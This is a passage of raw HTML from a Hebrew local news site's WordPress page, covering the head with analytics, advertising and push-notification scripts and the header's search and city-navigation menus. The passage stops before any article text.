<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1766481947' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1766481947' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1766481946' media='all' />
<link rel='stylesheet' id='elementor-post-44983-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-44983.css?ver=1766162744' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1766481947' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-119.css?ver=1766162744' media='all' />
<link rel='stylesheet' id='elementor-post-272-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-272.css?ver=1766162744' media='all' />
<link rel='stylesheet' id='elementor-post-227004-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-227004.css?ver=1766606144' media='all' />
<link rel='stylesheet' id='elementor-post-30962-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-30962.css?ver=1766162745' media='all' />
<link rel='stylesheet' id='elementor-post-227173-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-227173.css?ver=1766162745' media='all' />
<link rel='stylesheet' id='elementor-post-226877-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-226877.css?ver=1766162745' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.news08.net/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.news08.net/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1766481947' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensanshebrew-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1766481947' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1766481947' media='all' />
<script src="https://www.news08.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.news08.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.news08.net/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.news08.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.news08.net/wp-json/wp/v2/posts/183309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.news08.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.news08.net/?p=183309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.news08.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.news08.net%2F%25d7%259e%25d7%25a8%25d7%2592%25d7%25a9-%25d7%2599%25d7%259c%25d7%2593%25d7%2599-%25d7%2592%25d7%2591%25d7%25a2%25d7%25aa-%25d7%25a9%25d7%259e%25d7%2595%25d7%2590%25d7%259c-%25d7%2590%25d7%25a4%25d7%2595-%25d7%2597%25d7%259c%25d7%2595%25d7%25aa-%25d7%259c%25d7%259e%25d7%2590%25d7%2595%25d7%25a9%25d7%25a4%25d7%2596%25d7%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.news08.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.news08.net%2F%25d7%259e%25d7%25a8%25d7%2592%25d7%25a9-%25d7%2599%25d7%259c%25d7%2593%25d7%2599-%25d7%2592%25d7%2591%25d7%25a2%25d7%25aa-%25d7%25a9%25d7%259e%25d7%2595%25d7%2590%25d7%259c-%25d7%2590%25d7%25a4%25d7%2595-%25d7%2597%25d7%259c%25d7%2595%25d7%25aa-%25d7%259c%25d7%259e%25d7%2590%25d7%2595%25d7%25a9%25d7%25a4%25d7%2596%25d7%2599%2F&#038;format=xml" />
  <script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1766481947" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "d814d1bb-bdbb-4637-bdea-36c07cc8713d",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.news08.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                var article_name = jQuery.trim(jQuery(".article_name .elementor-heading-title").text());
                var cities = jQuery.trim('"\u05d2\u05d1\u05e2\u05ea \u05e9\u05de\u05d5\u05d0\u05dc"');

                if(jQuery('body').hasClass('single-post')){
                    call_data_layers('article_view',article_name,cities);                   
                }
            });

            function call_data_layers(event, article_name, cities) {
                window.dataLayer = window.dataLayer || [];
                
                function setDefaultNull(value) {
                    return value === '' ? null : value;
                }

                article_name = setDefaultNull(article_name);
                cities = setDefaultNull(cities);

                let dataLayerEvent = {
                    'event': event,  
                    'article_name': article_name,
                    'article_city': cities
                };
                window.dataLayer.push(dataLayerEvent);
            }

        </script>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%d7%97%d7%93%d7%a9%d7%95%d7%aa","%d7%97%d7%99%d7%a0%d7%95%d7%9a","%d7%a7%d7%94%d7%99%d7%9c%d7%94"],"pageAttributes":["%d7%92%d7%91%d7%a2%d7%aa-%d7%a9%d7%9e%d7%95%d7%90%d7%9c"],"pagePostAuthor":"ליזה ללוצאשווילי"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGVJB9X9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #140102;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #140102;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 105px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 90px !important; } }</style><meta name="generator" content="Elementor 3.33.0; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2644753567311702"
     crossorigin="anonymous"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mhyvbqpjll");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2644753567311702" crossorigin="anonymous"></script><link rel="icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.news08.net/wp-content/uploads/2023/11/cropped-לוגו-חדשות-08-270x270.jpg" />
		<style id="wp-custom-css">
			.close-ad {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="rtl wp-singular post-template-default single single-post postid-183309 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-44983 aa-prefix-news0- elementor-page-227004">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGVJB9X9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header  data-elementor-type="header" data-elementor-id="119" class="elementor elementor-119 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-05cdc8d e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="05cdc8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div  class="elementor-element elementor-element-f451721 e-flex e-con-boxed e-con e-child" data-id="f451721" data-element_type="container">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-3c050b9 elementor-widget__width-initial top-logo elementor-widget elementor-widget-image" data-id="3c050b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="255" height="255" src="https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ.jpg" class="attachment-full size-full wp-image-226521" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ.jpg 255w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/01/oie_2152256BCAw89DQ-96x96.jpg 96w" sizes="(max-width: 255px) 100vw, 255px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a6df834 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-jet-ajax-search" data-id="a6df834" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;center&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.news08.net\/wp-content\/uploads\/2019\/01\/oie_2152256BCAw89DQ.jpg&quot;,&quot;id&quot;:226521,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:15,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.news08.net/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-a6df834" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg></span>			<input id="search-input-a6df834" class="jet-ajax-search__field" type="search" placeholder="חיפוש באתר" value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">צפייה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6cce1a6 elementor-icon-list--layout-inline top-bar-menu elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6cce1a6" data-element_type="widget" id="top-bar-menu-desktop" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/">

											<span class="elementor-icon-list-text">מלחמה בישראל</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">

											<span class="elementor-icon-list-text">08TV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/רוצים-להצטרף-לווטסאפ-של-חדשות-אפס-שמונ/">

											<span class="elementor-icon-list-text">קבוצות וואצפ פופולריות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="m245.725 48.284-99.871 213.008-94.138 94.138c-15.621 15.621-15.621 40.948 0 56.569l28.285 28.285c15.621 15.621 40.948 15.621 56.569 0l94.138-94.138 213.008-99.871M472 274.558 217.441 20M431.289 120.711 472 100M371.289 60.711 392 20" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path><path d="m174.145 402.708 77.158 77.158C258.572 487.349 268.742 492 280 492c22.092 0 40-17.91 40-40 0-11.257-4.651-21.428-12.134-28.696L145.854 261.292" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">פרסמו אצלנו!</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/business_items/">

											<span class="elementor-icon-list-text">עסקים</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4e9895 e-grid-align-left e-grid-align-tablet-center e-grid-align-mobile-center elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b4e9895" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f1b4d1" href="https://www.facebook.com/www.news08.net/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7f434f" href="https://www.instagram.com/hadashot08/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/hadashot08" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7526ce8 e-flex e-con-boxed e-con e-child" data-id="7526ce8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-df35599 main-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="df35599" data-element_type="widget" id="top-menu" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-df35599" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a 